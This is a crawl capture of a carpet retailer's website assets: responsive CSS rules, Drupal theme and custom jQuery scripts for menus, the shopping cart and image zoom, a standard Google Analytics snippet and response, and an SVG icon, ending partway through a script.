    .node-type-catalogue .catalogue-inner .cat-inquire {margin-top: 30px;}
    .node-type-catalogue .catalogue-inner .catalogue-inside{margin-left: 0;}

    .node-type-product .catalogue-wrapper{margin-top: 30px;}
	.node-type-product .catalogue-inner{width: 100%;}

	/*.node-type-product .catalogue-inner .rug-image > a {height: inherit;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {height: inherit;}*/
	.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}

	/* Design Collection */
	.page-collections .item-list > ul.pager, .page-curvilinear .item-list > ul.pager, .page-classical .item-list > ul.pager, .page-saricollection .item-list > ul.pager, .page-flatweaves .item-list > ul.pager, .page-kooches .item-list > ul.pager, .context-product-list .item-list > ul.pager, .page-current-inventory .item-list > ul.pager{padding: 0;}
	.page-collections .item-list > ul.pager li, .page-curvilinear .item-list > ul.pager li, .page-classical .item-list > ul.pager li, .page-saricollection .item-list > ul.pager li, .page-flatweaves .item-list > ul.pager li, .page-kooches .item-list > ul.pager li, .context-product-list .item-list  > ul.pager li, .page-current-inventory .item-list  > ul.pager li{margin: 0 0 3px 1%; width: auto !important;}
	.page-collections .item-list > ul.pager li > a, .page-curvilinear .item-list > ul.pager li > a, .page-classical .item-list > ul.pager li > a, .page-saricollection .item-list > ul.pager li > a, .page-flatweaves .item-list > ul.pager li > a, .page-kooches .item-list > ul.pager li > a, .context-product-list .item-list > ul.pager li > a, .page-current-inventory .item-list > ul.pager li > a{padding: 4px 10px; width: inherit;}

    .page-collections .item-list > ul.pager li.pager-first, .page-curvilinear .item-list > ul.pager li.pager-first, .page-classical .item-list > ul.pager li.pager-first, .page-saricollection .item-list > ul.pager li.pager-first, .page-flatweaves .item-list > ul.pager li.pager-first, .page-kooches .item-list > ul.pager li.pager-first, .context-product-list .item-list > ul.pager li.pager-first, .page-current-inventory .item-list > ul.pager li.pager-first,
    .page-collections .item-list > ul.pager li.pager-previous, .page-curvilinear .item-list > ul.pager li.pager-previous, .page-classical .item-list > ul.pager li.pager-previous, .page-saricollection .item-list > ul.pager li.pager-previous, .page-flatweaves .item-list > ul.pager li.pager-previous, .page-kooches .item-list > ul.pager li.pager-previous, .context-product-list .item-list > ul.pager li.pager-previous, .page-current-inventory .item-list > ul.pager li.pager-previous,
    .page-collections .item-list > ul.pager li.pager-next, .page-curvilinear .item-list > ul.pager li.pager-next, .page-classical .item-list > ul.pager li.pager-next, .page-saricollection .item-list > ul.pager li.pager-next, .page-flatweaves .item-list > ul.pager li.pager-next, .page-kooches .item-list > ul.pager li.pager-next, .context-product-list .item-list > ul.pager li.pager-next, .page-current-inventory .item-list > ul.pager li.pager-next,
    .page-collections .item-list > ul.pager li.pager-last, .page-curvilinear .item-list > ul.pager li.pager-last, .page-classical .item-list > ul.pager li.pager-last, .page-saricollection .item-list > ul.pager li.pager-last, .page-flatweaves .item-list > ul.pager li.pager-last, .page-kooches .item-list > ul.pager li.pager-last, .context-product-list .item-list > ul.pager li.pager-last, .page-current-inventory .item-list > ul.pager li.pager-last{display: none;}

    /* Search Results - Inventory */
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 0; padding: 20px 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner,
    .page-inventory-search-all .view-id-inventory_search .first-col,
    .page-inventory-search-all .view-id-inventory_search .second-col{width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {margin: 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inside {margin-left: 0;}
    .page-inventory-search-all .view-id-inventory_search .cat-inquire{margin-top: 10px;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 60px;}

    /* Search Results - Collection */
    .page-design-search-all .view-id-design_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner,
    .page-design-search-all .view-id-design_search .first-col,
    .page-design-search-all .view-id-design_search .second-col{width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image {margin: 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inside {margin-left: 0;}
    .page-design-search-all .view-id-design_search .cat-inquire{margin-top: 10px;}

	/* Inventory Detail */
    .node-type-current-inventry .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-current-inventry .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-current-inventry .catalogue-inner,
    .node-type-current-inventry .first-col,
    .node-type-current-inventry .second-col{width: 100%;}
    .node-type-current-inventry .catalogue-inner .rug-image {margin: 0;}
    .node-type-current-inventry .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-current-inventry .catalogue-inside {margin-left: 0;}
    .node-type-current-inventry .cat-inquire{margin-top: 10px;}

        /* New Arrivals Detail */
    .node-type-new-arrivals .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-new-arrivals .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-new-arrivals .catalogue-inner,
    .node-type-new-arrivals .first-col,
    .node-type-new-arrivals .second-col{width: 100%;}
    .node-type-new-arrivals .catalogue-inner .rug-image {margin: 0;}
    .node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-new-arrivals .catalogue-inside {margin-left: 0;}
    .node-type-new-arrivals .cat-inquire{margin-top: 10px;}



    /* Login */
    #user-login-wrapper .col-1 {margin-top: 22px; width: 100%;}
    #user-login-wrapper .col-2{margin-top: 22px; margin-left: 0; width: 100%;}
    #user-register-wrapper, #forgot-pass-wrapper {margin-top: 22px;}
    #user-register-form .existing-member{margin-top: 7px;}

    /* Contact Us */
    .contact-add h2, .contact-adds h2{font-size: 18px}
    .contact-add h2{margin-top: 25px;}
    .contact-add p {font-size: 16px; margin-bottom: 10px;}
    .contact-add .map{margin-top: 30px;}
    .contact-add .map iframe {height: 300px; width: 100%;}
    .contact-adds {margin-top: 40px;}
    #simple-subscription-form .form-item-mail {margin-right: 10px; width: 65%;}
    .contact-add p:nth-child(6){font-size: 16px;}

    /* Press */
    .page-press .view-press-grid-view table tr td {float: left; padding: 15px 0; text-align: center; width: 100%;}
    .page-press h1#page-title{margin-bottom: 20px;}

	/* Outlet shop Footer */
	.outlet-shop-title { margin-top: 20px; float: left; width: 100%;}
	.outlet-shop-title > span {font-size: 12px}
	.outlet-shop-footer {float: left; width: 100%; margin-top: 20px;}
	.outlet-shop-footer ul li {display: block; margin: 10px 0;}
	.outlet-shop-add {float: left; margin-top: 20px; width: 100%;}
	.outlet-shop-add li {display: block; margin: 3px 0;}

	.page-collections .item-list ul li .views-field-field-catalogue-image a > div,
	.page-curvilinear .item-list ul li .views-field-field-catalogue-image a > div,
	.page-classical .item-list ul li .views-field-field-catalogue-image a > div,
	.page-saricollection .item-list ul li .views-field-field-catalogue-image a > div,
	.page-flatweaves .item-list ul li .views-field-field-catalogue-image a > div,
	.page-kooches .item-list ul li .views-field-field-catalogue-image a > div,
	.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div,
	.page-product-list .item-list ul li .views-field-field-large-product-image a > div,
	.zoomPad .zoomPup, .zoomPad .zoomWindow, .zoomPad .zoomPreload{display: none !important;}

	/* Print */
	#print-wrapper #logo > img {width: 60%;}

	/* Category List page Update on 2016-10-19 */

	.page-collections-all .item-list.collection-category-list > ul > li{margin-right:4%; margin-bottom:40px;width:48%;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n){margin-right:0;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n-1){margin:0 4% 40px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 14%;}
	.view-id-inspired .field-content > a{font-size:14px;}
	.view-id-inspired .field-content > p{font-size: 14px; line-height:24px;}


	.carpets-lists ul li{ margin-top:50px;}
    .contact-box{margin-left: 0;}
}

/*iPhone 5 & 5S in landscape*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important; background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 31.5%;}
}

/*iPhone 5 & 5S in portrait*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 40% !important; background-position:bottom right !important;}

	.carpets-lists ul li{border-bottom:1px solid #ccc; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; margin-top: 50px;
    padding-bottom: 10px; font-size: 16px; line-height: 24px;}
	.carpets-lists ul li:last-child{border:none;}
	.carpets-lists ul li .views-field-field-carpet-image{ margin-bottom:15px;}
	.carpets-lists ul li p{ margin-bottom:0;}
	.views-field-field-carpet-image { min-width: inherit;}
}


/*iPhone 6 in landscape*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 1% !important; text-align: center; width: 31.75%;}
}
/*iPhone 6 in portrait*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : portrait) {
	/*#zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 275px !important;
		background-position:bottom right !important;
	}  */
	.flexslider .slides > li:nth-child(2) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(5) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-1-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(3) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(6) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-2-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(1) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(4) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-3-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
}

/*iPhone 6 Plus in landscape*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list ul li,
	.page-curvilinear .item-list ul li,
	.page-classical .item-list ul li,
	.page-saricollection .item-list ul li,
	.page-flatweaves .item-list ul li,
	.page-kooches .item-list ul li,
	.page-product-list .item-list ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 23.55%;}
}
/*iPhone 6 Plus in portrait*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : portrait) {
	/* #zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 325px !important;
		background-position:bottom right !important;
	} */
}
@media (max-width:1280px){

}
@media (min-width: 1200px) {
    #zone-branding .navbar-toggle, .caret {display: none !important;}
    #zone-menu .navigation-wrapper {display: block !important;}
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991px) {
	/* Header */
	.logo-img {float: none; margin-right: auto; margin-left: auto; width: 50%;}
    #zone-branding{margin-left: auto !important; margin-right: auto !important;}

	/* Navigation */
	/*#main-menu li a{font-size: 14px;}
	.menu.sf-menu > li > a{ padding:22px 4px;font-size: 12px}
	.menu.sf-menu > li:first-child > a{ padding:22px 5px 22px 0; }
	.sf-menu.sf-style-white a.sf-with-ul, .sf-menu.sf-style-white span.nolink.sf-with-ul{padding-right:9px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{
        height: 679px;
        background-position:bottom right !important;
    }
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content {margin: 30px 0 0 0;}
    .content-wrap{padding: 20px 50px 0;}
    .our-story-content div.last-content-wrapper p {margin-bottom: 50px;}
    .our-story-content h4{margin: 0 0 15px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 26px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 30%;}
	.view-id-inspired .field-content > a{font-size:16px;}
	.view-id-inspired .field-content > p{font-size: 16px; line-height: 26px;}


	.carpets-lists ul li{ margin-bottom:40px;}

}
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199px) {
	/* Navigation */
	/*#main-menu li a, .sf-menu.sf-style-white a{padding: 22px 12px 22px 11px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;background-position:bottom right !important;}
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content h4 {margin: 0 0 25px;}
    .our-story-content p, .our-story-bottom p {font-size: 18px; line-height: 24px; padding-left: 5px; padding-right: 5px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

    .menu.sf-menu > li > a{ padding:22px 0px !important; font-size: 15px}
	.menu.sf-menu > li:first-child > a{ padding:22px 8px 22px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .field-content > a{font-size:18px;}
	.view-id-inspired .field-content > p{font-size: 18px; line-height: 28px;}

}
/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-height: 768px){
    /* Navigation */
    #zone-branding {margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;}

    /* Footer */
    #section-footer {padding: 30px 0;}

}
@media (min-width: 1200px) and (min-height: 801px) and (max-height: 900px){
    /* Navigation */
    #zone-branding{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 559px;}

    /* Footer */
    .footer {padding: 30px 0;}
}
@media (min-width: 1366px) and (max-width: 1400px) and (min-height: 768px) and (max-height: 900px){
	#zone-content .views-field-field-image-url .home-page-bg-image{height: 395px;}
}

@media (min-width: 1920px) and (max-height: 1080px){
    /* Navigation */
    .header .navbar-brand{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 0;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 699px;}
}
@media (min-width:1367px) and (max-width:3000px){
	.flexslider .slides > li .home-page-banner-conent{bottom: 60px !important; }
}



#user-register-form .form-item.form-type-textfield.form-item-captcha-response span.field-prefix {
    float: left;
}
.inventory-section-text{padding-top: 35px;}


@media (min-width:1150px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 15px !important;padding: 22px 8px 22px 8px !important;}
}
@media ( min-width: 1366px){
    .sf-menu.sf-style-white a,
    .sf-menu.sf-style-white span.nolink{font-size: 17px !important;}
}

@media (max-width:1200px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 12px !important;padding: 22px 5px 22px 5px !important;}
    .cprice.login-block-xs.visible-xs{ display: block !important;}
    #login-status {clear: left; float: left; width: 65%;}
    #my-cart{width: 30%;}
    .cprice.login-block.hidden-xs{ display: none;}
    .navigation-wrapper #my-account{ display: block; position: static;}
    .navigation-wrapper #new-toggle{ display: none;}
    #block-odegard-custom-my-account-nav-links .content{ display: none;}
}

@media (min-width:767px) and (max-width:1190px){
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
@media (max-width:767px){#zone-branding .navbar-toggle{ margin-top: 18px;}

@media (max-width:414px){
    #modalContent div.modal-forms-modal-content,
    .modal-content{
        min-width:inherit !important;  max-width:350px !important;width:350px !important; box-sizing:border-box;
    }
    #modal-content{ padding-bottom:10px; height:inherit !important}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0
body_size: 593
content:
/**
 * Created by manoj on 12/5/16.
 */
(function($) {
    Drupal.behaviors.toggleMenu = {
        attach: function (context) {
            $(".navbar-toggle").on('click', function (e) {
                $("#zone-menu .navigation-wrapper").toggle();
                $("#block-superfish-1").toggle();
            });
        }
    }
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
            if ($(".collection-nav-block .collection-item-list").length) {
                //console.log('menu exist');
                var menuList = $(".collection-nav-block  .collection-item-list").html();
                $("#main-menu #collection-link span.caret").after(menuList);
            }
            $('.caret').on('click', function (e) {
                e.preventDefault();
                $("#main-menu #collection-link .dropdown-menu").toggle();
            });

        }
    }
    /*
     * removed this code as need to remove this feature on outlet sidebar section
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
          $(document).ready(function () {
              $("#block-odegard-custom-product-attributes ul.dropdown-menu li:first-of-type a").each(function () {
                  let words = $(this).html().split(" ");
                  if (words.length > 0) {
                      words[0] = `<span style="color: red; font-weight: bold;">${words[0]}</span>`;
                      $(this).html(words.join(" "));
                  }
              });
          });
        }
    }*/
})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=451640942&t=pageview&_s=1&dl=https%3A%2F%2Fwww.odegardcarpets.com%2Fcarpet-care&ul=en-us%40posix&dt=OUR%20STORY%20-%20CARPET%20CARE%20AND%20MAINTENANCE%20%7C%20Odegard%20Carpets&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2056698619&gjid=1503520627&cid=969711430.1768877187&tid=UA-43793235-1&_gid=368698198.1768877187&_r=1&_slc=1&z=1380399388
body_size: -452
content:
2,cG-R2CG83GFPS

--- FILE ---
content_type: image/svg+xml
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg
body_size: 1829
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>instagram-icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="instagram-icon" fill="#0D2341" fill-rule="nonzero">
            <path d="M6.96634615,0 C3.12980769,0 0,3.12980769 0,6.96634615 L0,17.0336538 C0,20.8701923 3.12980769,24 6.96634615,24 L17.0336538,24 C20.8701923,24 24,20.8701923 24,17.0336538 L24,6.96634615 C24,3.12980769 20.8701923,0 17.0336538,0 L6.96634615,0 Z M6.96634615,1.84615385 L17.0336538,1.84615385 C19.8713945,1.84615385 22.1538462,4.125 22.1538462,6.96634615 L22.1538462,17.0336538 C22.1538462,19.8713945 19.875,22.1538462 17.0336538,22.1538462 L6.96634615,22.1538462 C4.12860554,22.1538462 1.84615385,19.875 1.84615385,17.0336538 L1.84615385,6.96634615 C1.84615385,4.12860554 4.125,1.84615385 6.96634615,1.84615385 Z M18.9230769,3.69230769 C18.1586538,3.69230769 17.5384615,4.3125 17.5384615,5.07692308 C17.5384615,5.84134615 18.1586538,6.46153846 18.9230769,6.46153846 C19.6875,6.46153846 20.3076923,5.84134615 20.3076923,5.07692308 C20.3076923,4.3125 19.6875,3.69230769 18.9230769,3.69230769 Z M12,5.53846154 C8.44110554,5.53846154 5.53846154,8.44110554 5.53846154,12 C5.53846154,15.5588945 8.44110554,18.4615385 12,18.4615385 C15.5588945,18.4615385 18.4615385,15.5588945 18.4615385,12 C18.4615385,8.44110554 15.5588945,5.53846154 12,5.53846154 Z M12,7.38461538 C14.5600966,7.38461538 16.6153846,9.43990431 16.6153846,12 C16.6153846,14.5600966 14.5600966,16.6153846 12,16.6153846 C9.43990431,16.6153846 7.38461538,14.5600966 7.38461538,12 C7.38461538,9.43990431 9.43990431,7.38461538 12,7.38461538 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0
body_size: 3263
content:
(function ($) {

		$(window).bind('load', function() {
		    if ($("body").hasClass("node-type-catalogue") == true)
       		    {
			var imgalt = $(".rug-image img").attr('alt');
			$(".cat-title span").html("shown in "+imgalt); 
		    }	
		});
	

	$(document).ready(function () {
		(function (i, s, o, g, r, a, m) {
			i['GoogleAnalyticsObject'] = r;
			i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			},
					i[r].l = 1 * new Date();
			a = s.createElement(o), m = s.getElementsByTagName(o)[0];
			a.async = 1;
			a.src = g;
			m.parentNode.insertBefore(a, m)
		})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

		ga('create', 'UA-43793235-1', 'odegardcarpets.com');
		ga('send', 'pageview');

		$('body').click(function () {
			$('#ajax-cart').hide();
			$('#recently-added-item').hide();
		});
		$('#my-cart').on('click', function (e) {
			e.stopPropagation();
			var num = $(this).find('a').text().replace(/[^\d]/g, '');
			if (num > 0) {
				$('#ajax-cart').toggle();
			}
		});
		$('#ajax-cart .close-button').click(function (e) {
			e.stopPropagation();
			$('#ajax-cart').hide();
		});
		$('#recently-added-item .close-button').click(function (e) {
			e.stopPropagation();
			$('#recently-added-item').hide();
		});
		$('#ajax-cart').click(function (e) {
			e.stopPropagation();
		});
		$('#recently-added-item').click(function (e) {
			e.stopPropagation();
		});
		$('.product-sizes ul li').each(function () {
			if (window.location.pathname == $(this).find('a').attr('href')) {
				$(this).addClass('active');
			}
		});

		$('.current-inventory img, .catalogue-image img, .collection-image img, .views-field-field-large-product-image img, .views-field-field-catalogue-image img').ibox();

		$('#new-toggle').click(function () {
			if ($(this).hasClass('menu-expanded')) {
				$(this).removeClass('menu-expanded').addClass('menu-collapsed');
				$('#my-account').show();
			} else if ($(this).hasClass('menu-collapsed')) {
				$(this).removeClass('menu-collapsed').addClass('menu-expanded');
				$('#my-account').hide();
			}
		});
		$('#uc-cart-view-form table.tableheader-processed thead tr th:nth-child(3)').css('text-align', 'center');
		$('#uc-cart-view-form table.tableheader-processed tbody tr td.qty input').attr('size', '1');
		$('.list-address-wrapper table.list-address tbody tr td a').each(function () {
			$(this).text($(this).text().replace(" address", ""));
		});
		$('.add-to-cart form .form-actions input').click(function () {
			$('#ajax-cart').hide();
		});
		$('.view-uc-orders .views-field-actions a:nth-child(5), .view-uc-orders .views-field-actions a:nth-child(2), #user-register-wrapper .form-item .description, #user-profile-form .form-item .description, #user-login .form-item .description').addClass('element-invisible');
		//$('#region-branding').removeClass('grid-11').addClass('grid-10');
		//$('.page-product-list #region-content').addClass('omega');
		//$('.page-new-outlet #region-sidebar-first').removeClass('grid-2').addClass('grid-1');
		//$('.page-cart #region-content').removeClass('grid-12').addClass('grid-10 push-1');
		$('#uc-addresses-get-address-form tr td .form-item-address-postal-code input').attr('maxlength', 5);
		$('#uc-addresses-get-address-form tr td .form-item-address-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('.lightbox-processed').each(function () {
			var caption = '';
			if ($(this).attr('rel') == 'lightbox') {
				var ob = $(this).find('img');
				if (ob) {
					if (ob.attr('alt') != '') {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '<br /> ' + ob.attr('alt') + '</div>';
					} else {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '</div>';
					}
					$(this).attr('title', caption);
				}
			}
		});
		if ($.browser && $.browser.msie && jQuery.browser.version == '8.0') {
			$('.collection-image .views-field-uc-product-image a img').removeClass('adaptive-image');
		}

		//remove form-class from search
		$("#edit-submit-design-search").removeClass("form-submit");
		$("#edit-submit-inventory-search").removeClass("form-submit");

		// Removed image title & alt tag
		$('.view-current-inventory .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-collection-design .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-product-list .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		//Change slider link
		//$('.flexslider .slides > li:nth-child(2) .views-field-field-image-url').find('a').attr('href','collections/all');
		//$('.flexslider .slides > li:nth-child(5) .views-field-field-image-url').find('a').attr('href','collections/all');
		//
		//$('.flexslider .slides > li:nth-child(3) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//$('.flexslider .slides > li:nth-child(6) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//
		//$('.flexslider .slides > li:nth-child(1) .views-field-field-image-url').find('a').attr('href','content/contact-us');
		//$('.flexslider .slides > li:nth-child(4) .views-field-field-image-url').find('a').attr('href','content/contact-us');

		//Change collection category link
//    $('.collection-category-list ul > li:nth-child(1)').find('a').attr('href','collections');
//    $('.collection-category-list ul > li:nth-child(2)').find('a').attr('href','curvilinear');
//    $('.collection-category-list ul > li:nth-child(3)').find('a').attr('href','classical');
//    $('.collection-category-list ul > li:nth-child(4)').find('a').attr('href','saricollection');
//    $('.collection-category-list ul > li:nth-child(5)').find('a').attr('href','flatweaves');
//    $('.collection-category-list ul > li:nth-child(6)').find('a').attr('href','kooches');


		$('ul.catalogue-thumbnails li').each(function () {
			var fullImages = $(this).find('a').attr('href');
			$(this).find('a').attr('href', 'javascript:void(0);');
			$(this).find('a').attr('data-href', fullImages);
                         
		});

		$('ul.catalogue-thumbnails li').on('click', function () {
			var imagePath = $(this).find('a').attr('data-href');
			
			var imageID = $(this).find('img').attr('class');
                        var imgalt=$(this).find('img').attr('alt');
			$(this).parents().closest('.catalogue-wrapper').find(".cat-title span").html("shown in "+imgalt); 
			console.log($(this).parents().closest('.node-type-catalogue'));
			console.log($(this).parents().closest('.node-type-current-inventry'));
			if($(this).parents().closest('.node-type-catalogue').length || $(this).parents().closest('.node-type-current-inventry').length ){			
				var printUrl = $(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href');
				if (printUrl.indexOf("?") > 0) {
				var clean_uri = printUrl.substring(0, printUrl.indexOf("?"));
				printUrl = clean_uri;
				}
				var updatePrintUrl = printUrl + '?fid=' + imageID;
				$(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href', updatePrintUrl);
			}
			var imagesReplace = $(this).find("a:eq(1)").children('img').attr('src');
			//$('.rug-image a.jqzoom').attr('href', imagePath);
			//$('div.zoomPad img#cat-item-image').attr('src', imagesReplace);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('.rug-image a.jqzoom').attr('href', imagePath);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('div.zoomPad img#cat-item-image').attr('src', imagesReplace);

			jQuery('.jqzoom').removeData();
			jQuery('.jqzoom').jqzoom({
				zoomType: 'standard',
				lens: true,
				preloadImages: false,
				alwaysOn: false
			});
		});
	});
})(jQuery);

(function ($) {
	$.fn.ibox = function () {
		// set zoom ratio //
		resize = 20;
		////////////////////
		var img = this;
		img.parent().append('<div id="ibox" />');
		var ibox = $('#ibox');
		var elX = 0;
		var elY = 0;

		img.each(function () {
			var el = $(this);

			el.mouseenter(function () {
				ibox.html('');
				var elH = el.height();
				elX = el.parents('div').position().left + 4; // 6 = CSS#ibox padding+border
				elY = el.parents('div').position().top - 4;
				var h = el.height();
				var w = el.width();
				var wh;
				checkwh = (h < w) ? (wh = (w / h * resize) / 2) : (wh = (w * resize / h) / 2);

				$(this).clone().prependTo(ibox);
				ibox.css({
					top: elY + 'px',
					left: elX + 'px'
				});
				ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '</center>');
				//ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '<div class="sell-price">' + el.parents('div.views-field').parent().find('.views-field-sell-price span').html() + '</div></center>');

				ibox.stop().fadeTo(200, 1, function () {
					$(this).animate({top: '-=' + (resize / 2 + 20), left: '-=' + wh}, 400).children('img').animate({height: '+=' + resize}, 400);
				});
				console.log(el.parents('div.views-field').parent().find('.views-field-title span a'));
